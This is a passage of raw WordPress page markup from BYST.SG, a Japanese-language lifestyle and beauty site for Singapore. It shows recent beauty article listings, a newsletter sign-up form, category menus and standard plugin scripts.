                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768674676" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"d430e37b95","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
